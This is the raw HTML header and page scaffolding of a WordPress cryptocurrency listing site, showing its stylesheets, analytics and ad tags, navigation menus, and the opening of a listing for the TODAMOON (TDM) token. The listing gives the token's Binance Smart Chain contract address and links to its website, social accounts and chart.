.wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://nextcoin.us/wp-content/themes/hello-elementor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://nextcoin.us/wp-content/themes/hello-elementor/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nextcoin.us/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa4_css-css' href='https://nextcoin.us/wp-content/themes/lmd-hellocoin//css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hchild_css-css' href='https://nextcoin.us/wp-content/themes/lmd-hellocoin/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-crop.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-profile.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-account.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-misc.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/simplebar.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-old-default.css' type='text/css' media='all' />
<script type="text/javascript" src="https://nextcoin.us/wp-content/themes/lmd-hellocoin/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="wti_like_post_script-js-extra">
/* <![CDATA[ */
var wtilp = {"ajax_url":"https://nextcoin.us/wp-admin/admin-ajax.php"};
//# sourceURL=wti_like_post_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wti-like-post/js/wti_like_post.js" id="wti_like_post_script-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-js"></script>
<script type="text/javascript" id="addtoany-js-after">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");

//# sourceURL=addtoany-js-after
/* ]]> */
</script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/Popup.js" id="Popup.js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/PopupConfig.js" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/nextcoin.us\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/nextcoin.us\/wp-admin\/admin-ajax.php","nonce":"84ef4114f9"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://nextcoin.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nextcoin.us/wp-json/wp/v2/posts/1332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nextcoin.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nextcoin.us/?p=1332' />
                    <!-- Tracking code generated with Global Site Tag Tracking plugin v1.0.1 -->
                    <script async src="https://www.googletagmanager.com/gtag/js?id=<!-- Global site tag (gtag.js) - Google Ads: 635632471 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-635632471"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-635632471'); </script>"></script>
                    <script>
                      window.dataLayer = window.dataLayer || [];
                      function gtag(){dataLayer.push(arguments);}
                      gtag('js', new Date());

                      gtag('config', '<!-- Global site tag (gtag.js) - Google Ads: 635632471 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-635632471"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-635632471'); </script>');
                    </script>      
                    <!-- / Global Site Tag Tracking plugin -->		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.action-like a, .action-unlike a {
	text-align:center;
}

.share h4 {
	text-align:center;
}
.watch-action h4{
	text-align:center;
}
.chain {
	
	background-color:black;
}

.banner-ads {
	text-align:center;
}
.our-telegram a {
	font-weight:bold;
	background:#28a745;
	padding:5px;
	border-radius:10px;
	color:white;
	margin-left:3px;
}

.disclaimer {
	background:#eaeaea;
	font-size:15px;
	font-weight:600;
	padding:20px
}
.addtoany_shortcode {
	text-align:center;
	font-weight:600;
}
.tnp-submit{
	width:100% !important;
}
.newsletter_class{
	text-align:center;
	background-color:#f7f7f7;
	padding:0px;

}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea{
	background:white !important;
	border:1px solid black !important;
}
.logo-mobile {
	margin-bottom:-40px;

}
.sidenav{
	background-color:black;
	color:white;
}
.sidenav a{
	color:white;
}
.site-footer {
	background-color:black;
	border-top:1px solid #28a745;
	color:white;
	padding:4px;
	margin-top:3x;
}
.lbg-style1 img {
	background-image:none !important;
}

.lmd-section-title{
	font-size:20px !important;
}
.tablinks {
	font-size:15px;
	background-color:red;
	color:white;
	
}
.promoted-ads {
	float:right;
	font-size:15px;
}

.page-content{
	width:100%;
}
.tabcontent {
	padding:0;
}
.ads {
	margin:0;
	padding:0;
}

.upvote div{
	background-color:#27a844;
	color:white;
}


.um input[type=submit].um-button, .um input[type=submit].um-button:focus, .um a.um-button, .um a.um-button.um-disabled:hover, .um a.um-button.um-disabled:focus, .um a.um-button.um-disabled:active {
	background:#27a844;
}
.lbg-style1 img {
	box-shadow:none;
}
.site-header{
	max-height:80px !important;
	background-color:black;
	
}
.site-main, .ads-wrapper {

}
.site-navigation ul.menu li a {
	color:white;
	margin-top:5px;
}
.site-branding img {
	height:40px;
	border:none;
	box-shadow:none;

}
.tab button.active {
	border:1px solid #27a844;
}
.tab button {
	padding:10px;
	background-color:#27a844;
	margin-right:5px;
	border-radius:5px;
}
.copy-token span {
	font-size:20px;
}
.lmd-coin-links li{
	border:1px solid #27a844;
	padding:5px;
	background-color:#27a844;
	color:white;
	margin:1px;
	border-radius:5px
}
.btn-sidenav svg{
	margin-right:-10px;

}
.lmd-coin-links li a{
	border:1px solid #27a844;
	background-color:#27a844;
	color:white;
}
.lmd-section {
	width:100%;
}
.lmd-table-promoted, .lmd-table-promoted tr, .lmd-table-promoted td {
	border-bottom:1px solid red;
}
.site-header{
	padding-top:5px;
	padding-bottom:1px;
}
.fpsml-front-form .fpsml-form-title {
	font-size:20px !important;
}
@media only screen and (max-width: 600px) {
 .site-main, .ads-wrapper {
 width:100%;
}
	.a-ads{
		width:100% !important;
		
	}

	.lmd-table-col-launch{
		display:none;
	}
	.copy-token span{
		font-size:11px;
	}
	.tab button {
		font-size:13px;
	}
	.lmd-table-promoted img {
		height:30px;
	}
	.lmd-coin-links{
		font-size:12px;
	}
	.coins-listed a{
		color:white !important;
	padding:10px;	
	}

	.promoted-ads{
		font-size:12px;
		margin-top:5px;
	}
	.page-link, .page-link:focus, .navigation ul li a, .navigation ul li span{
		padding:5px;
	}
	.submit-coin{
	background-color:white;
	
}
}

@media only screen and (min-width: 768px) {
	.site-navigation {
		font-size:15px;
	}

}		</style>
		<link rel='stylesheet' id='fpsml-style-css' href='https://nextcoin.us/wp-content/plugins/frontend-post-submission-manager-lite/assets/css/fpsml-frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fpsml-fonts-css' href='https://nextcoin.us/wp-content/plugins/frontend-post-submission-manager-lite/assets/font-face/NunitoSans/stylesheet.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1332 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-lmd-hellocoin">

<header class="site-header" role="banner">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7343232808991297"
     crossorigin="anonymous"></script>
	<div class="btn-sidenav"><a class="btn-openNav" onclick="openNav()" title="Open Menu">
		<svg class="line" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g transform="translate(2.000000, 2.000000)"><path d="M14.2855094,9.76996262e-15 L17.5521036,9.76996262e-15 C18.9036211,9.76996262e-15 20,1.10589743 20,2.47018211 L20,5.76410278 C20,7.12735391 18.9036211,8.23428489 17.5521036,8.23428489 L14.2855094,8.23428489 C12.9329672,8.23428489 11.8365883,7.12735391 11.8365883,5.76410278 L11.8365883,2.47018211 C11.8365883,1.10589743 12.9329672,9.76996262e-15 14.2855094,9.76996262e-15 Z"></path><path class="svg-c" d="M2.44892104,9.76996262e-15 L5.71449064,9.76996262e-15 C7.06703281,9.76996262e-15 8.16341169,1.10589743 8.16341169,2.47018211 L8.16341169,5.76410278 C8.16341169,7.12735391 7.06703281,8.23428489 5.71449064,8.23428489 L2.44892104,8.23428489 C1.09637888,8.23428489 3.55271368e-15,7.12735391 3.55271368e-15,5.76410278 L3.55271368e-15,2.47018211 C3.55271368e-15,1.10589743 1.09637888,9.76996262e-15 2.44892104,9.76996262e-15 Z"></path><path d="M2.44892104,11.7657151 L5.71449064,11.7657151 C7.06703281,11.7657151 8.16341169,12.8716125 8.16341169,14.2369308 L8.16341169,17.5298179 C8.16341169,18.8941026 7.06703281,20 5.71449064,20 L2.44892104,20 C1.09637888,20 3.55271368e-15,18.8941026 3.55271368e-15,17.5298179 L3.55271368e-15,14.2369308 C3.55271368e-15,12.8716125 1.09637888,11.7657151 2.44892104,11.7657151 Z"></path><path d="M14.2855094,11.7657151 L17.5521036,11.7657151 C18.9036211,11.7657151 20,12.8716125 20,14.2369308 L20,17.5298179 C20,18.8941026 18.9036211,20 17.5521036,20 L14.2855094,20 C12.9329672,20 11.8365883,18.8941026 11.8365883,17.5298179 L11.8365883,14.2369308 C11.8365883,12.8716125 12.9329672,11.7657151 14.2855094,11.7657151 Z"></path></g></svg></a>
	</div>

	 <div id="mySidenav" class="sidenav">
	
		<div class="sidenav-header">
			<div class="mobile-logo">
				<img   alt="Norway" data-src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="logo-mobile lazyload" src="[data-uri]"><noscript><img src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="logo-mobile" alt="Norway"></noscript>
				<!--bisa taro judul/logo sini-->
			</div>

			<div class="btn-sidenav-close lmd-right">
				<a href="javascript:void(0)" onclick="closeNav()">
					<svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"></path></svg>
				</a>
			</div>
		</div>
	  
		<div class="lmd-moblist">		
			<ul id="mMenu" class="mmenu"><li id="menu-item-12" class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://nextcoin.us/"><i class="fa fa-home"></i><span class="fontawesome-text"> HOME</span></a></li>
<li id="menu-item-5527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5527"><a href="https://news.banana-coin.org/">CRYPTO NEWS</a></li>
<li id="menu-item-5479" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://nextcoin.us/daily-cryptocurrency-news/"><i class="fa fa-book"></i><span class="fontawesome-text"> NEWS</span></a></li>
<li id="menu-item-3759" class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a href="#"><i class="fa fa-cubes"></i><span class="fontawesome-text"> CHAIN</span></a></li>
<li id="menu-item-3329" class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a target="_blank" href="https://t.me/nextcoingroup"><i class="fa fa-telegram"></i><span class="fontawesome-text"> TELEGRAM</span></a></li>
<li id="menu-item-3330" class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a target="_blank" href="https://twitter.com/nextcoinus"><i class="fa fa-twitter"></i><span class="fontawesome-text"> TWITTER</span></a></li>
<li id="menu-item-3690" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://nextcoin.us/advertise/"><i class="fa fa-bullhorn"></i><span class="fontawesome-text"> ADVERTISE</span></a></li>
<li id="menu-item-1905" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://nextcoin.us/submit-coin/"><i class="fa fa-plus-circle"></i><span class="fontawesome-text"> SUBMIT COIN</span></a></li>
</ul>			<div class="clear"></div>
		</div>

		<div class="sidenav-footer">
			<p class="copyright">Copyright &copy; 2026 . nextcoin.</p>
		</div>
	</div><!--sidenav-->


	<div class="site-branding">
		<a href="https://nextcoin.us/" class="custom-logo-link" rel="home"><img width="3237" height="914"   alt="nextcoin" decoding="async" fetchpriority="high" data-srcset="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png 3237w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-300x85.png 300w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1024x289.png 1024w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-768x217.png 768w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1536x434.png 1536w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-2048x578.png 2048w"  data-src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" data-sizes="(max-width: 3237px) 100vw, 3237px" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="3237" height="914" src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="custom-logo" alt="nextcoin" decoding="async" fetchpriority="high" srcset="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png 3237w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-300x85.png 300w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1024x289.png 1024w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-768x217.png 768w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1536x434.png 1536w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-2048x578.png 2048w" sizes="(max-width: 3237px) 100vw, 3237px" /></noscript></a>	</div>

		<nav class="site-navigation" role="navigation">
		<div class="menu-unnamed-container"><ul id="menu-unnamed" class="menu"><li class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://nextcoin.us/"><i class="fa fa-home"></i><span class="fontawesome-text"> HOME</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5527"><a href="https://news.banana-coin.org/">CRYPTO NEWS</a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://nextcoin.us/daily-cryptocurrency-news/"><i class="fa fa-book"></i><span class="fontawesome-text"> NEWS</span></a></li>
<li class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3759"><a href="#"><i class="fa fa-cubes"></i><span class="fontawesome-text"> CHAIN</span></a>
<ul class="sub-menu">
	<li id="menu-item-3757" class="chain menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3757"><a href="https://nextcoin.us/binance-smart-chain/">BSC</a></li>
	<li id="menu-item-3758" class="chain menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3758"><a href="https://nextcoin.us/ethereum-eth/">ERC</a></li>
</ul>
</li>
<li class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a target="_blank" href="https://t.me/nextcoingroup"><i class="fa fa-telegram"></i><span class="fontawesome-text"> TELEGRAM</span></a></li>
<li class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a target="_blank" href="https://twitter.com/nextcoinus"><i class="fa fa-twitter"></i><span class="fontawesome-text"> TWITTER</span></a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://nextcoin.us/advertise/"><i class="fa fa-bullhorn"></i><span class="fontawesome-text"> ADVERTISE</span></a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://nextcoin.us/submit-coin/"><i class="fa fa-plus-circle"></i><span class="fontawesome-text"> SUBMIT COIN</span></a></li>
</ul></div>	</nav>
	</header>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://banana-coin.org/"><img  data-src='https://nextcoin.us/wp-content/uploads/2021/10/ezgif.com-gif-maker.gif' class='lazyload' src='[data-uri]'><noscript><img src="https://nextcoin.us/wp-content/uploads/2021/10/ezgif.com-gif-maker.gif"></noscript></a></div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197728280-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197728280-1');
</script>
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"GA/Vw1hNdI20fn", domain:"nextcoin.us",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img  style="display:none" height="1" width="1" alt="" data-src="https://certify.alexametrics.com/atrk.gif?account=GA/Vw1hNdI20fn" class="lazyload" src="[data-uri]" /><noscript><img src="https://certify.alexametrics.com/atrk.gif?account=GA/Vw1hNdI20fn" style="display:none" height="1" width="1" alt="" /></noscript></noscript>
<!-- End Alexa Certify Javascript -->  



<main class="site-main lmd-single post-1332 post type-post status-publish format-standard has-post-thumbnail hentry category-coin" role="main">
	
	<p class="backtohome"><a href="https://nextcoin.us">&laquo; Back to Home</a></p>

	<div class="page-content">
					
			<div class="lmd-thumbnail">
			<img width="150" height="150"   alt="TODAMOON" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/05/TODAMOON-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/05/TODAMOON-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="TODAMOON" decoding="async" /></noscript>			</div>

			<header class="page-header">
				<h1 class="entry-title">TODAMOON <span class="badge-code">TDM</span></h1>

				<p class="copy-token">Binance Smart Chain: <br><span>0x8e49841d3e753d4ba7477a40aff74d13bb4b2a33</span></p>
															</header>
			<div class="clear"></div>

		
		<div class="lmd-coin-links">
			<ul>
				
				<li><i class="fa fa-external-link"></i> <a href="https://nfttodamoon.com/" target="_blank">Website</a></li><li><i class="fa fa-twitter"></i> <a href="https://twitter.com/nfttodamoon" target="_blank">Twitter</a></li><li><i class="fa fa-paper-plane"></i> <a href="https://t.me/nfttodamoon" target="_blank">Telegram</a></li><li><i class="fa fa-line-chart"></i> <a href="https://poocoin.app/tokens/0x8e49841d3e753d4ba7477a40aff74d13bb4b2a33" target="_blank">Chart</a></li>
			</ul>
		</div>

